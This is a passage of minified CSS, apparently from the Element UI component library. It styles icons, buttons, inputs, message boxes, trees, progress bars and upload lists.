re{content:"\E625"}.el-icon-more:before{content:"\E646"}.el-icon-more-outline:before{content:"\E626"}.el-icon-phone:before{content:"\E627"}.el-icon-phone-outline:before{content:"\E628"}.el-icon-picture:before{content:"\E629"}.el-icon-picture-outline:before{content:"\E62A"}.el-icon-plus:before{content:"\E62B"}.el-icon-printer:before{content:"\E62F"}.el-icon-rank:before{content:"\E632"}.el-icon-refresh:before{content:"\E633"}.el-icon-question:before{content:"\E634"}.el-icon-remove:before{content:"\E635"}.el-icon-share:before{content:"\E636"}.el-icon-star-on:before{content:"\E637"}.el-icon-setting:before{content:"\E638"}.el-icon-circle-check:before{content:"\E639"}.el-icon-service:before{content:"\E63A"}.el-icon-sold-out:before{content:"\E63B"}.el-icon-remove-outline:before{content:"\E63C"}.el-icon-star-off:before{content:"\E63D"}.el-icon-circle-check-outline:before{content:"\E63E"}.el-icon-tickets:before{content:"\E63F"}.el-icon-sort:before{content:"\E640"}.el-icon-zoom-in:before{content:"\E641"}.el-icon-time:before{content:"\E642"}.el-icon-view:before{content:"\E643"}.el-icon-upload2:before{content:"\E644"}.el-icon-zoom-out:before{content:"\E645"}.el-icon-loading{-webkit-animation:rotating 2s linear infinite;animation:rotating 2s linear infinite}.el-icon--right{margin-left:5px}.el-icon--left{margin-right:5px}@-webkit-keyframes rotating{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotating{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.el-button,.el-input__inner{-webkit-appearance:none;outline:0}.v-modal-enter{-webkit-animation:v-modal-in .2s ease;animation:v-modal-in .2s ease}.v-modal-leave{-webkit-animation:v-modal-out .2s ease forwards;animation:v-modal-out .2s ease forwards}@-webkit-keyframes v-modal-in{0%{opacity:0}}@keyframes v-modal-in{0%{opacity:0}}@-webkit-keyframes v-modal-out{to{opacity:0}}@keyframes v-modal-out{to{opacity:0}}.v-modal{position:fixed;left:0;top:0;width:100%;height:100%;opacity:.5;background:#000}.el-button{display:inline-block;line-height:1;white-space:nowrap;cursor:pointer;background:#fff;border:1px solid #dcdfe6;color:#606266;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;-webkit-transition:.1s;transition:.1s;font-weight:500;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;padding:12px 20px;font-size:14px;border-radius:4px}.el-button+.el-button{margin-left:10px}.el-button:focus,.el-button:hover{color:#409eff;border-color:#c6e2ff;background-color:#ecf5ff}.el-button:active{color:#3a8ee6;border-color:#3a8ee6;outline:0}.el-button::-moz-focus-inner{border:0}.el-button [class*=el-icon-]+span{margin-left:5px}.el-button.is-plain:focus,.el-button.is-plain:hover{background:#fff;border-color:#409eff;color:#409eff}.el-button.is-active,.el-button.is-plain:active{color:#3a8ee6;border-color:#3a8ee6}.el-button.is-plain:active{background:#fff;outline:0}.el-button.is-disabled,.el-button.is-disabled:focus,.el-button.is-disabled:hover{color:#c0c4cc;cursor:not-allowed;background-image:none;background-color:#fff;border-color:#ebeef5}.el-button.is-disabled.el-button--text{background-color:transparent}.el-button.is-disabled.is-plain,.el-button.is-disabled.is-plain:focus,.el-button.is-disabled.is-plain:hover{background-color:#fff;border-color:#ebeef5;color:#c0c4cc}.el-button.is-loading{position:relative;pointer-events:none}.el-button.is-loading:before{pointer-events:none;content:"";position:absolute;left:-1px;top:-1px;right:-1px;bottom:-1px;border-radius:inherit;background-color:hsla(0,0%,100%,.35)}.el-button.is-round{border-radius:20px;padding:12px 23px}.el-button--primary{color:#fff;background-color:#409eff;border-color:#409eff}.el-button--primary:focus,.el-button--primary:hover{background:#66b1ff;border-color:#66b1ff;color:#fff}.el-button--primary.is-active,.el-button--primary:active{background:#3a8ee6;border-color:#3a8ee6;color:#fff}.el-button--primary:active{outline:0}.el-button--primary.is-disabled,.el-button--primary.is-disabled:active,.el-button--primary.is-disabled:focus,.el-button--primary.is-disabled:hover{color:#fff;background-color:#a0cfff;border-color:#a0cfff}.el-button--primary.is-plain{color:#409eff;background:#ecf5ff;border-color:#b3d8ff}.el-button--primary.is-plain:focus,.el-button--primary.is-plain:hover{background:#409eff;border-color:#409eff;color:#fff}.el-button--primary.is-plain:active{background:#3a8ee6;border-color:#3a8ee6;color:#fff;outline:0}.el-button--primary.is-plain.is-disabled,.el-button--primary.is-plain.is-disabled:active,.el-button--primary.is-plain.is-disabled:focus,.el-button--primary.is-plain.is-disabled:hover{color:#8cc5ff;background-color:#ecf5ff;border-color:#d9ecff}.el-button--success{color:#fff;background-color:#67c23a;border-color:#67c23a}.el-button--success:focus,.el-button--success:hover{background:#85ce61;border-color:#85ce61;color:#fff}.el-button--success.is-active,.el-button--success:active{background:#5daf34;border-color:#5daf34;color:#fff}.el-button--success:active{outline:0}.el-button--success.is-disabled,.el-button--success.is-disabled:active,.el-button--success.is-disabled:focus,.el-button--success.is-disabled:hover{color:#fff;background-color:#b3e19d;border-color:#b3e19d}.el-button--success.is-plain{color:#67c23a;background:#f0f9eb;border-color:#c2e7b0}.el-button--success.is-plain:focus,.el-button--success.is-plain:hover{background:#67c23a;border-color:#67c23a;color:#fff}.el-button--success.is-plain:active{background:#5daf34;border-color:#5daf34;color:#fff;outline:0}.el-button--success.is-plain.is-disabled,.el-button--success.is-plain.is-disabled:active,.el-button--success.is-plain.is-disabled:focus,.el-button--success.is-plain.is-disabled:hover{color:#a4da89;background-color:#f0f9eb;border-color:#e1f3d8}.el-button--warning{color:#fff;background-color:#e6a23c;border-color:#e6a23c}.el-button--warning:focus,.el-button--warning:hover{background:#ebb563;border-color:#ebb563;color:#fff}.el-button--warning.is-active,.el-button--warning:active{background:#cf9236;border-color:#cf9236;color:#fff}.el-button--warning:active{outline:0}.el-button--warning.is-disabled,.el-button--warning.is-disabled:active,.el-button--warning.is-disabled:focus,.el-button--warning.is-disabled:hover{color:#fff;background-color:#f3d19e;border-color:#f3d19e}.el-button--warning.is-plain{color:#e6a23c;background:#fdf6ec;border-color:#f5dab1}.el-button--warning.is-plain:focus,.el-button--warning.is-plain:hover{background:#e6a23c;border-color:#e6a23c;color:#fff}.el-button--warning.is-plain:active{background:#cf9236;border-color:#cf9236;color:#fff;outline:0}.el-button--warning.is-plain.is-disabled,.el-button--warning.is-plain.is-disabled:active,.el-button--warning.is-plain.is-disabled:focus,.el-button--warning.is-plain.is-disabled:hover{color:#f0c78a;background-color:#fdf6ec;border-color:#faecd8}.el-button--danger{color:#fff;background-color:#f56c6c;border-color:#f56c6c}.el-button--danger:focus,.el-button--danger:hover{background:#f78989;border-color:#f78989;color:#fff}.el-button--danger.is-active,.el-button--danger:active{background:#dd6161;border-color:#dd6161;color:#fff}.el-button--danger:active{outline:0}.el-button--danger.is-disabled,.el-button--danger.is-disabled:active,.el-button--danger.is-disabled:focus,.el-button--danger.is-disabled:hover{color:#fff;background-color:#fab6b6;border-color:#fab6b6}.el-button--danger.is-plain{color:#f56c6c;background:#fef0f0;border-color:#fbc4c4}.el-button--danger.is-plain:focus,.el-button--danger.is-plain:hover{background:#f56c6c;border-color:#f56c6c;color:#fff}.el-button--danger.is-plain:active{background:#dd6161;border-color:#dd6161;color:#fff;outline:0}.el-button--danger.is-plain.is-disabled,.el-button--danger.is-plain.is-disabled:active,.el-button--danger.is-plain.is-disabled:focus,.el-button--danger.is-plain.is-disabled:hover{color:#f9a7a7;background-color:#fef0f0;border-color:#fde2e2}.el-button--info{color:#fff;background-color:#909399;border-color:#909399}.el-button--info:focus,.el-button--info:hover{background:#a6a9ad;border-color:#a6a9ad;color:#fff}.el-button--info.is-active,.el-button--info:active{background:#82848a;border-color:#82848a;color:#fff}.el-button--info:active{outline:0}.el-button--info.is-disabled,.el-button--info.is-disabled:active,.el-button--info.is-disabled:focus,.el-button--info.is-disabled:hover{color:#fff;background-color:#c8c9cc;border-color:#c8c9cc}.el-button--info.is-plain{color:#909399;background:#f4f4f5;border-color:#d3d4d6}.el-button--info.is-plain:focus,.el-button--info.is-plain:hover{background:#909399;border-color:#909399;color:#fff}.el-button--info.is-plain:active{background:#82848a;border-color:#82848a;color:#fff;outline:0}.el-button--info.is-plain.is-disabled,.el-button--info.is-plain.is-disabled:active,.el-button--info.is-plain.is-disabled:focus,.el-button--info.is-plain.is-disabled:hover{color:#bcbec2;background-color:#f4f4f5;border-color:#e9e9eb}.el-button--text,.el-button--text.is-disabled,.el-button--text.is-disabled:focus,.el-button--text.is-disabled:hover,.el-button--text:active{border-color:transparent}.el-button--medium{padding:10px 20px;font-size:14px;border-radius:4px}.el-button--mini,.el-button--small{font-size:12px;border-radius:3px}.el-button--medium.is-round{padding:10px 20px}.el-button--small,.el-button--small.is-round{padding:9px 15px}.el-button--mini,.el-button--mini.is-round{padding:7px 15px}.el-button--text{color:#409eff;background:0 0;padding-left:0;padding-right:0}.el-button--text:focus,.el-button--text:hover{color:#66b1ff;border-color:transparent;background-color:transparent}.el-button--text:active{color:#3a8ee6;background-color:transparent}.el-button-group{display:inline-block;vertical-align:middle}.el-button-group:after,.el-button-group:before{display:table;content:""}.el-button-group:after{clear:both}.el-button-group .el-button{float:left;position:relative}.el-button-group .el-button+.el-button{margin-left:0}.el-button-group .el-button:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.el-button-group .el-button:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.el-button-group .el-button:not(:first-child):not(:last-child){border-radius:0}.el-button-group .el-button:not(:last-child){margin-right:-1px}.el-button-group .el-button.is-active,.el-button-group .el-button:active,.el-button-group .el-button:focus,.el-button-group .el-button:hover{z-index:1}.el-button-group .el-button--primary:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--primary:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--primary:not(:first-child):not(:last-child){border-left-color:hsla(0,0%,100%,.5);border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--success:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--success:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--success:not(:first-child):not(:last-child){border-left-color:hsla(0,0%,100%,.5);border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--warning:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--warning:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--warning:not(:first-child):not(:last-child){border-left-color:hsla(0,0%,100%,.5);border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--danger:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--danger:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--danger:not(:first-child):not(:last-child){border-left-color:hsla(0,0%,100%,.5);border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--info:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--info:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--info:not(:first-child):not(:last-child){border-left-color:hsla(0,0%,100%,.5);border-right-color:hsla(0,0%,100%,.5)}.el-input{position:relative;font-size:14px;display:inline-block;width:100%}.el-input::-webkit-scrollbar{z-index:11;width:6px}.el-input::-webkit-scrollbar:horizontal{height:6px}.el-input::-webkit-scrollbar-thumb{border-radius:5px;width:6px;background:#b4bccc}.el-input::-webkit-scrollbar-corner,.el-input::-webkit-scrollbar-track{background:#fff}.el-input::-webkit-scrollbar-track-piece{background:#fff;width:6px}.el-input .el-input__clear{color:#c0c4cc;font-size:14px;line-height:16px;cursor:pointer;-webkit-transition:color .2s cubic-bezier(.645,.045,.355,1);transition:color .2s cubic-bezier(.645,.045,.355,1)}.el-input-group__append .el-button,.el-input-group__append .el-input,.el-input-group__prepend .el-button,.el-input-group__prepend .el-input,.el-input__inner{font-size:inherit}.el-input .el-input__clear:hover{color:#909399}.el-input__inner{background-color:#fff;background-image:none;border-radius:4px;border:1px solid #dcdfe6;-webkit-box-sizing:border-box;box-sizing:border-box;color:#606266;display:inline-block;height:40px;line-height:1;padding:0 15px;-webkit-transition:border-color .2s cubic-bezier(.645,.045,.355,1);transition:border-color .2s cubic-bezier(.645,.045,.355,1);width:100%}.el-input__prefix,.el-input__suffix{position:absolute;-webkit-transition:all .3s;text-align:center;height:100%;color:#c0c4cc;top:0}.el-input__inner::-webkit-input-placeholder{color:#c0c4cc}.el-input__inner:-ms-input-placeholder,.el-input__inner::-ms-input-placeholder{color:#c0c4cc}.el-input__inner::placeholder{color:#c0c4cc}.el-input__inner:hover{border-color:#c0c4cc}.el-input.is-active .el-input__inner,.el-input__inner:focus{border-color:#409eff;outline:0}.el-input__suffix{right:5px;-webkit-transition:all .3s;transition:all .3s;pointer-events:none}.el-input__suffix-inner{pointer-events:all}.el-input__prefix{left:5px}.el-input__icon,.el-input__prefix{-webkit-transition:all .3s;transition:all .3s}.el-input__icon{height:100%;width:25px;text-align:center;line-height:40px}.el-input__icon:after{content:"";height:100%;width:0;display:inline-block;vertical-align:middle}.el-input__validateIcon{pointer-events:none}.el-input.is-disabled .el-input__inner{background-color:#f5f7fa;border-color:#e4e7ed;color:#c0c4cc;cursor:not-allowed}.el-input.is-disabled .el-input__inner::-webkit-input-placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__inner:-ms-input-placeholder,.el-input.is-disabled .el-input__inner::-ms-input-placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__inner::placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__icon{cursor:not-allowed}.el-input--suffix .el-input__inner{padding-right:30px}.el-input--prefix .el-input__inner{padding-left:30px}.el-input--medium{font-size:14px}.el-input--medium .el-input__inner{height:36px}.el-input--medium .el-input__icon{line-height:36px}.el-input--small{font-size:13px}.el-input--small .el-input__inner{height:32px}.el-input--small .el-input__icon{line-height:32px}.el-input--mini{font-size:12px}.el-input--mini .el-input__inner{height:28px}.el-input--mini .el-input__icon{line-height:28px}.el-input-group{line-height:normal;display:inline-table;width:100%;border-collapse:separate}.el-input-group>.el-input__inner{vertical-align:middle;display:table-cell}.el-input-group__append,.el-input-group__prepend{background-color:#f5f7fa;color:#909399;vertical-align:middle;display:table-cell;position:relative;border:1px solid #dcdfe6;border-radius:4px;padding:0 20px;width:1px;white-space:nowrap}.el-input-group--prepend .el-input__inner,.el-input-group__append{border-top-left-radius:0;border-bottom-left-radius:0}.el-input-group--append .el-input__inner,.el-input-group__prepend{border-top-right-radius:0;border-bottom-right-radius:0}.el-input-group__append:focus,.el-input-group__prepend:focus{outline:0}.el-input-group__append .el-button,.el-input-group__append .el-select,.el-input-group__prepend .el-button,.el-input-group__prepend .el-select{display:inline-block;margin:-20px}.el-input-group__append button.el-button,.el-input-group__append div.el-select .el-input__inner,.el-input-group__append div.el-select:hover .el-input__inner,.el-input-group__prepend button.el-button,.el-input-group__prepend div.el-select .el-input__inner,.el-input-group__prepend div.el-select:hover .el-input__inner{border-color:transparent;background-color:transparent;color:inherit;border-top:0;border-bottom:0}.el-input-group__prepend{border-right:0}.el-input-group__append{border-left:0}.el-input-group--append .el-select .el-input.is-focus .el-input__inner,.el-input-group--prepend .el-select .el-input.is-focus .el-input__inner{border-color:transparent}.el-textarea{display:inline-block;width:100%;vertical-align:bottom;font-size:14px}.el-textarea__inner{display:block;resize:vertical;padding:5px 15px;line-height:1.5;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;font-size:inherit;color:#606266;background-color:#fff;background-image:none;border:1px solid #dcdfe6;border-radius:4px;-webkit-transition:border-color .2s cubic-bezier(.645,.045,.355,1);transition:border-color .2s cubic-bezier(.645,.045,.355,1)}.el-textarea__inner::-webkit-input-placeholder{color:#c0c4cc}.el-textarea__inner:-ms-input-placeholder,.el-textarea__inner::-ms-input-placeholder{color:#c0c4cc}.el-textarea__inner::placeholder{color:#c0c4cc}.el-textarea__inner:hover{border-color:#c0c4cc}.el-textarea__inner:focus{outline:0;border-color:#409eff}.el-textarea.is-disabled .el-textarea__inner{background-color:#f5f7fa;border-color:#e4e7ed;color:#c0c4cc;cursor:not-allowed}.el-textarea.is-disabled .el-textarea__inner::-webkit-input-placeholder{color:#c0c4cc}.el-textarea.is-disabled .el-textarea__inner:-ms-input-placeholder,.el-textarea.is-disabled .el-textarea__inner::-ms-input-placeholder{color:#c0c4cc}.el-textarea.is-disabled .el-textarea__inner::placeholder{color:#c0c4cc}.el-message-box{display:inline-block;width:420px;padding-bottom:10px;vertical-align:middle;background-color:#fff;border-radius:4px;border:1px solid #ebeef5;font-size:18px;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-shadow:0 2px 12px 0 rgba(0,0,0,.1);text-align:left;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.el-message-box__wrapper{position:fixed;top:0;bottom:0;left:0;right:0;text-align:center}.el-message-box__wrapper:after{content:"";display:inline-block;height:100%;width:0;vertical-align:middle}.el-message-box__header{position:relative;padding:15px 15px 10px}.el-message-box__title{padding-left:0;margin-bottom:0;font-size:18px;line-height:1;color:#303133}.el-message-box__headerbtn{position:absolute;top:15px;right:15px;padding:0;border:none;outline:0;background:0 0;font-size:16px;cursor:pointer}.el-message-box__headerbtn .el-message-box__close{color:#909399}.el-message-box__headerbtn:focus .el-message-box__close,.el-message-box__headerbtn:hover .el-message-box__close{color:#409eff}.el-message-box__content{position:relative;padding:10px 15px;color:#606266;font-size:14px}.el-message-box__input{padding-top:15px}.el-message-box__input input.invalid,.el-message-box__input input.invalid:focus{border-color:#f56c6c}.el-message-box__status{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:24px!important}.el-message-box__status:before{padding-left:1px}.el-message-box__status+.el-message-box__message{padding-left:36px;padding-right:12px}.el-message-box__status.el-icon-success{color:#67c23a}.el-message-box__status.el-icon-info{color:#909399}.el-message-box__status.el-icon-warning{color:#e6a23c}.el-message-box__status.el-icon-error{color:#f56c6c}.el-message-box__message{margin:0}.el-message-box__message p{margin:0;line-height:24px}.el-message-box__errormsg{color:#f56c6c;font-size:12px;min-height:18px;margin-top:2px}.el-message-box__btns{padding:5px 15px 0;text-align:right}.el-message-box__btns button:nth-child(2){margin-left:10px}.el-message-box__btns-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.el-message-box--center{padding-bottom:30px}.el-message-box--center .el-message-box__header{padding-top:30px}.el-message-box--center .el-message-box__title{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.el-message-box--center .el-message-box__status{position:relative;top:auto;padding-right:5px;text-align:center;-webkit-transform:translateY(-1px);transform:translateY(-1px)}.el-message-box--center .el-message-box__message{margin-left:0}.el-message-box--center .el-message-box__btns,.el-message-box--center .el-message-box__content{text-align:center}.el-message-box--center .el-message-box__content{padding-left:27px;padding-right:27px}.msgbox-fade-enter-active{-webkit-animation:msgbox-fade-in .3s;animation:msgbox-fade-in .3s}.msgbox-fade-leave-active{-webkit-animation:msgbox-fade-out .3s;animation:msgbox-fade-out .3s}@-webkit-keyframes msgbox-fade-in{0%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes msgbox-fade-in{0%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@-webkit-keyframes msgbox-fade-out{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}to{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:0}}@keyframes msgbox-fade-out{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}to{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:0}}.el-tree{cursor:default;background:#fff;color:#606266}.el-tree-node:focus>.el-tree-node__content,.el-tree-node__content:hover{background-color:#f5f7fa}.el-tree__empty-block{position:relative;min-height:60px;text-align:center;width:100%;height:100%}.el-tree__empty-text{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);color:#6f7180}.el-tree-node{white-space:nowrap;outline:0}.el-tree-node__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:26px;cursor:pointer}.el-tree-node__content>.el-tree-node__expand-icon{padding:6px}.el-tree-node__content>.el-checkbox{margin-right:8px}.el-tree-node__expand-icon{cursor:pointer;color:#c0c4cc;font-size:12px;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.el-tree-node__expand-icon.expanded{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.el-tree-node__expand-icon.is-leaf{color:transparent;cursor:default}.el-tree-node__label{font-size:14px}.el-tree-node__loading-icon{margin-right:8px;font-size:14px;color:#c0c4cc}.el-tree-node>.el-tree-node__children{overflow:hidden;background-color:transparent}.el-tree-node.is-expanded>.el-tree-node__children{display:block}.el-tree--highlight-current .el-tree-node.is-current>.el-tree-node__content{background-color:#f0f7ff}.el-upload-cover__title,.el-upload-list__item-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.el-progress{position:relative;line-height:1}.el-progress__text{font-size:14px;color:#606266;display:inline-block;vertical-align:middle;margin-left:10px;line-height:1}.el-progress__text i{vertical-align:middle;display:block}.el-progress--circle{display:inline-block}.el-progress--circle .el-progress__text{position:absolute;top:50%;left:0;width:100%;text-align:center;margin:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.el-progress--circle .el-progress__text i{vertical-align:middle;display:inline-block}.el-progress--without-text .el-progress__text{display:none}.el-progress--without-text .el-progress-bar{padding-right:0;margin-right:0;display:block}.el-progress--text-inside .el-progress-bar{padding-right:0;margin-right:0}.el-progress.is-success .el-progress-bar__inner{background-color:#67c23a}.el-progress.is-success .el-progress__text{color:#67c23a}.el-progress.is-exception .el-progress-bar__inner{background-color:#f56c6c}.el-progress.is-exception .el-progress__text{color:#f56c6c}.el-progress-bar{padding-right:50px;display:inline-block;vertical-align:middle;width:100%;margin-right:-55px;-webkit-box-sizing:border-box;box-sizing:border-box}.el-upload--picture-card,.el-upload-dragger{-webkit-box-sizing:border-box;cursor:pointer}.el-progress-bar__outer{height:6px;border-radius:100px;background-color:#ebeef5;overflow:hidden;position:relative;vertical-align:middle}.el-progress-bar__inner{position:absolute;left:0;top:0;height:100%;background-color:#409eff;text-align:right;border-radius:100px;line-height:1;white-space:nowrap}.el-progress-bar__inner:after{display:inline-block;content:"";height:100%;vertical-align:middle}.el-progress-bar__innerText{display:inline-block;vertical-align:middle;color:#fff;font-size:12px;margin:0 5px}@-webkit-keyframes progress{0%{background-position:0 0}to{background-position:32px 0}}@keyframes progress{0%{background-position:0 0}to{background-position:32px 0}}.el-upload{display:inline-block;text-align:center;cursor:pointer;outline:0}.el-upload__input{display:none}.el-upload__tip{font-size:12px;color:#606266;margin-top:7px}.el-upload iframe{position:absolute;z-index:-1;top:0;left:0;opacity:0;filter:alpha(opacity=0)}.el-upload--picture-card{background-color:#fbfdff;border:1px dashed #c0ccda;border-radius:6px;-webkit-box-sizing:border-box;box-sizing:border-box;width:148px;height:148px;line-height:146px;vertical-align:top}.el-upload--picture-card i{font-size:28px;color:#8c939d}.el-upload--picture-card:hover,.el-upload:focus{border-color:#409eff;color:#409eff}.el-upload:focus .el-upload-dragger{border-color:#409eff}.el-upload-dragger{background-color:#fff;border:1px dashed #d9d9d9;border-radius:6px;-webkit-box-sizing:border-box;box-sizing:border-box;width:360px;height:180px;text-align:center;position:relative;overflow:hidden}.el-upload-dragger .el-icon-upload{font-size:67px;color:#c0c4cc;margin:40px 0 16px;line-height:50px}.el-upload-dragger+.el-upload__tip{text-align:center}.el-upload-dragger~.el-upload__files{border-top:1px solid #dcdfe6;margin-top:7px;padding-top:5px}.el-upload-dragger .el-upload__text{color:#606266;font-size:14px;text-align:center}.el-upload-dragger .el-upload__text em{color:#409eff;font-style:normal}.el-upload-dragger:hover{border-color:#409eff}.el-upload-dragger.is-dragover{background-color:rgba(32,159,255,.06);border:2px dashed #409eff}.el-upload-list{margin:0;padding:0;list-style:none}.el-upload-list__item{-webkit-transition:all .5s cubic-bezier(.55,0,.1,1);transition:all .5s cubic-bezier(.55,0,.1,1);font-size:14px;color:#606266;line-height:1.8;margin-top:5px;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:4px;width:100%}.el-upload-list__item .el-progress{position:absolute;top:20px;width:100%}.el-upload-list__item .el-progress__text{position:absolute;right:0;top:-13px}.el-upload-list__item .el-progress-bar{margin-right:0;padding-right:0}.el-upload-list__item:first-child{margin-top:10px}.el-upload-list__item .el-icon-upload-success{color:#67c23a}.el-upload-list__item .el-icon-close{display:none;position:absolute;top:5px;right:5px;cursor:pointer;opacity:.75;color:#606266}.el-upload-list__item .el-icon-close:hover{opacity:1}.el-upload-list__item .el-icon-close-tip{display:none;position:absolute;top:5px;right:5px;font-size:12px;cursor:pointer;opacity:1;color:#409eff}.el-upload-list__item:hover{background-color:#f5f7fa}.el-upload-list__item:hover .el-icon-close{display:inline-block}.el-upload-list__item:hover .el-progress__text{display:none}.el-upload-list__item.is-success .el-upload-list__item-status-label{display:block}.el-upload-list__item.is-success .el-upload-list__item-name:focus,.el-upload-list__item.is-success .el-upload-list__item-name:hover{color:#409eff;cursor:pointer}.el-upload-list__item.is-success:focus:not(:hover) .el-icon-close-tip{display:inline-block}.el-upload-list__item.is-success:active,.el-upload-list__item.is-success:not(.focusing):focus{outline-width:0}.el-upload-list__item.is-success:active .el-icon-close-tip,.el-upload-list__item.is-success:focus .el-upload-list__item-status-label,.el-upload-list__item.is-success:hover .el-upload-list__item-status-label,.el-upload-list__item.is-success:not(.focusing):focus .el-icon-close-tip{display:none}.el-upload-list.is-disabled .el-upload-list__item:hover .el-upload-list__item-status-label{display:block}.el-upload-list__item-name{color:#606266;display:block;margin-right:40px;padding-left:4px;-webkit-transition:color .3s;transition:color .3s}.el-upload-list__item-name [class^=el-icon]{height:100%;margin-right:7px;color:#909399;line-height:inherit}.el-upload-list__item-status-label{position:absolute;right:5px;top:0;line-height:inherit;display:none}.el-upload-list__item-delete{position:absolute;right:10px;top:0;font-size:12px;color:#606266;display:none}.el-upload-list__item-delete:hover{color:#409eff}.el-upload-list--picture-card{margin:0;display:inline;vertical-align:top}.el-upload-list--picture-card .el-upload-list__item{overflow:hidden;background-color:#fff;border:1px solid #c0ccda;border-radius:6px;-webkit-box-sizing:border-box;box-sizing:border-box;width:148px;height:148px;margin:0 8px 8px 0;display:inline-block}.el-upload-list--picture-card .el-upload-list__item .el-icon-check,.el-upload-list--picture-card .el-upload-list__item .el-icon-circle-check{color:#fff}.el-upload-list--picture-card .el-upload-list__item .el-icon-close,.el-upload-list--picture-card .el-upload-list__item:hover .el-upload-list__item-status-label{display:none}.el-upload-list--picture-card .el-upload-list__item:hover .el-progress__text{display:block}.el-upload-list--picture-card .el-upload-list__item-name{display:none}.el-upload-list--picture-card .el-upload-list__item-thumbnail{width:100%;height:100%}.el-upload-list--picture-card .el-upload-list__item-status-label{position:absolute;right:-15px;top:-6px;width:40px;height:24px;background:#13ce66;text-align:center;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-box-shadow:0 0 1pc 1px rgba(0,0,0,.2);box-shadow:0 0 1pc 1px rgba(0,0,0,.2)}.el-upload-list--picture-card .el-upload-list__item-status-label i{font-size:12px;margin-top:11px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.el-upload-list--picture-card .el-upload-list__item-actions{position:absolute;width:100%;height:100%;left:0;top:0;cursor:default;text-align:center;color:#fff;opacity:0;font-size:20px;background-color:rgba(0,0,0,.5);-webkit-transition:opacity .3s;transition:opacity .3s}.el-upload-list--picture-card .el-upload-list__item-actions:after{display:inline-block;content:"";height:100%;vertical-align:middle}.el-upload-list--picture-card .el-upload-list__item-actions span{display:none;cursor:pointer}.el-upload-list--picture-card .el-upload-list__item-actions span+span{margin-left:15px}.el-upload-list--picture-card .el-upload-list__item-actions .el-upload-list__item-delete{position:static;font-size:inherit;color:inherit}.el-upload-list--picture-card .el-upload-list__item-actions:hover{opacity:1}.el-upload-list--picture-card .el-upload-list__item-actions:hover span{display:inline-block}.el-upload-list--picture-card .el-progress{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);bottom:auto;width:126px}.el-upload-list--picture-card .el-progress .el-progress__text{top:50%}.el-upload-list--picture .el-upload-list__item{overflow:hidden;background-color:#fff;border:1px solid #c0ccda;border-radius:6px;-webkit-box-sizing:border-box;box-sizing:border-box;margin-top:10px;padding:10px 10px 10px 90px;height:92px}.el-upload-list--picture .el-upload-list__item .el-icon-check,.el-upload-list--picture .el-upload-list__item .el-icon-circle-check{color:#fff}.el-upload-list--picture .el-upload-list__item:hover .el-upload-list__item-status-label{background:0 0;-webkit-box-shadow:none;box-shadow:none;top:-2px;right:-12px}.el-upload-list--picture .el-upload-list__item:hover .el-progress__text{display:block}.el-upload-list--picture .el-upload-list__item.is-success .el-upload-list__item-name{line-height:70px;margin-top:0}.el-upload-list--picture .el-upload-list__item.is-success .el-upload-list__item-name i{display:none}.el-upload-list--picture .el-upload-list__item-thumbnail{vertical-align:middle;display:inline-block;width:70px;height:70px;float:left;position:relative;z-index:1;margin-left:-80px}.el-upload-list--picture 